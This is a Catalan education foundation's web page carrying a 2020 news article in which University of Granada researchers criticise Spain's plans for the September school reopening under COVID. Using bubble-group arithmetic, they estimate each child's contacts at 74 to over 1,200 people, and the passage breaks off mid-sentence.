id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><article id="post-726" class="td-post-template-4 post-726 post type-post status-publish format-standard has-post-thumbnail category-actualitat td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Notícies" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/">Notícies</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Actualitat" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Experts pronostiquen el tancament de moltes aules a la tardor</span></div></div><div class="td-post-header-holder td-image-gradient"><div class="td-post-featured-image"><figure><a href="https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg" data-caption="
Alumne d&#039;Educació Infantil treballant amb plastilina. / Foto: UGR"><img data-lazyloaded="1" src="[data-uri]" width="600" height="399" class="entry-thumb td-modal-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg.webp" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg.webp 600w, https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg.webp 1200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1200px, (min-resolution: 192dpi) 1200px, 600px" alt="" title="education-1814187_1592339024"/></a><figcaption class="wp-caption-text">
Alumne d'Educació Infantil treballant amb plastilina. / Foto: UGR</figcaption></figure></div><header class="td-post-title"><h1 class="entry-title">Experts pronostiquen el tancament de moltes aules a la tardor</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T12:28:45+02:00" >19 de juny de 2020</time></span></div></header></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><h2 class="page-title">Una classe d&#8217;Infantil de 20 nens tindrà contacte amb més de 800 persones passats només dos dies</h2><p>&nbsp;</p><p><strong>Científics de la Universitat de Granada adverteixen dels greus problemes de planificació que s&#8217;estan cometent en l&#8217;organització de la tornada a les classes de setembre. Els experts pronostiquen el tancament de moltes aules a la tardor i demanen a les autoritats educatives que preparin amb més rigor tant els sistemes presencials com l&#8217;escenari online.</strong></p><p>&nbsp;</p><p>Font: Universidad de Granada</p><p>Un equip d&#8217;investigadors del departament d&#8217;Organització d&#8217;Empreses II de la Universitat de Granada (UGR) ha comparat les previsions dels diferents Ministeris i Conselleries autonòmiques per a la tornada a les aules al setembre amb els requeriments tècnics dels models d&#8217;escenaris, i adverteixen sobre els greus problemes de planificació que s&#8217;estan cometent, “ja que fins al moment es tracta majoritàriament de declaracions benintencionades, però mancades del necessari detall per a convertir-se en una planificació útil”.</p><blockquote class="td_quote_box td_box_right"><p>El problema principal és que les previsions públiques s&#8217;han centrat en anunciar l&#8217;ideal de la tornada a la presencialitat, però no consideren recursos suficients per a garantir el seu manteniment</p></blockquote><p>Segons aquests experts, el problema principal és que les previsions públiques s&#8217;han centrat en anunciar l&#8217;ideal de la tornada a la presencialitat, però no consideren recursos suficients per a garantir el seu manteniment, ni compten amb plans detallats per al seu desenvolupament ni per a situacions alternatives de no presencialitat que poden ser necessàries en qualsevol cas.</p><p>Els professors de la Universitat de Granada han analitzat, com a il·lustració, el nombre de relacions sense màscares i sense distanciament previst per als col·lectius d&#8217;educació Infantil i dels quatre primers cursos de Primària. La ministra d&#8217;Educació, Isabel Celaá, va indicar que aquestes classes haurien de tractar-se com a «grups a manera de família o convivents» i que «en aquesta bombolla o set o mòdul poden moure&#8217;s amb tranquil·litat, sense necessitat de guardar la distàncies de 1,5 metres”.</p><p>“No obstant això, és important recordar que les denominades “bombolles” només garantirien la tranquil·litat si estiguessin tancades, però cadascun dels nens i nenes d&#8217;aquests nivells educatius i el seu docent també conviuen amb els membres de les seves pròpies famílies”, adverteix Alberto Aragó, catedràtic d&#8217;Organització d&#8217;Empreses, director del Màster en Economia i Organització d&#8217;Empreses de la UGR i coordinador d&#8217;aquesta anàlisi.</p><blockquote class="td_quote_box td_box_right"><p>El resultat és que cadascun dels 20 escolars en aquestes classes tindria una exposició a un grup de 74 persones en el seu primer dia de classe</p></blockquote><p>Assumint famílies formades amb una mitjana de dos adults i 1,5 menors (dos fills a la meitat de les famílies i un fill a l&#8217;altra meitat, reflectint la mitjana espanyola), el resultat és que cadascun dels 20 escolars en aquestes classes tindria una exposició a un grup de 74 persones en el seu primer dia de classe.</p><p>“Si a més els menors d&#8217;aquestes famílies també estiguessin en una classe diferent d&#8217;Infantil o Primària, s&#8217;agregarien aquestes relacions al conjunt aconseguint 808 persones implicades ja el segon dia de classe, considerant exclusivament les relacions sense distanciament ni màscara de la classe pròpia i les de les classes de germans i germanes – explica Aragó-.  Si el nombre d&#8217;escolars a l&#8217;aula puja a 25, com moltes autonomies han anunciat ja perquè coincideixi amb la ràtio habitual, el nombre de persones implicades pujaria fins a 91 persones només amb els de la mateixa classe i 1.228 persones comptant les classes de germans”.</p><p>Els experts de la UGR consideren que qualsevol planificació en una situació d&#8217;incertesa com l&#8217;actual ha de considerar múltiples possibles escenaris i en cadascun d&#8217;ells han de definir-se els recursos dels quals es disposarà, les accions concretes a desenvolupar i les situacions i moments que portarien a la seva posada en marxa. Aragó afegeix  que “un pla bo, bonic i barat no acostuma a resultar possible, però si a més és ambigu o poc realista, manca completament d&#8217;utilitat”.</p><blockquote class="td_quote_box td_box_right"><p>Contrasten l&#8217;interès a destacar-la tornada a les aules al setembre amb les escasses inversions per a tractar de mantenir aquesta situació</p></blockquote><p>A més, contrasten l&#8217;interès a destacar-la tornada a les aules al setembre amb les escasses inversions 